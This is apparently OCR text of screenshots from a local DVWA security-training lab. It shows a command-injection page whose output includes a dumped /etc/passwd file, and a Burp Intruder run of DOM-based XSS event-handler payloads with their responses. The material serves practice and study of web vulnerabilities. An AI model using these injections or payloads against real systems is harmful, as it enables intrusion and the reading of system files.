 2
4
2
2
55% 2:27
0.96 GHz
Vulnerability: Command
127.0.0.1:42001/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.087 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.072 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.079 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.054/0.073/0.087/0.012 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:106::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:107::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:108::/nonexistent:/usr/sbin/nologin
miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:111:110::/var/lib/snmp:/bin/false
redis:x:112:112::/var/lib/redis:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:114:115::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:115:116::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
sslh:x:117:118::/nonexistent:/usr/sbin/nologin
postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
_gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
5. Intruder attack of http://127.0.0.1:42001
Attack Save
5. Intruder attack of http://127.0.0.1:42001
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
32 200 6 5041
33 // Div payload 200 5 5041
34 <div onpointerover="alert(45)">... 200 6 5041
35 <div onpointerdown="alert(45)">... 200 4 5041
36 <div onpointerenter="alert(45)">... 200 3 5041
37 <div onpointerleave="alert(45)">... 200 9 5041
38 <div onpointermove="alert(45)">... 200 4 5041
39 <div onpointerout="alert(45)">M... 200 3 5041
40 <div onpointerup="alert(45)">M... 200 7 5041
Request Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: DOM Based Cross Site Scripting (XSS
Please choose a language:
MOVE HERE<%2fdiv>----EnglishFrenchSpanishGerman Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Finished
Payloads
Resource pool
Settings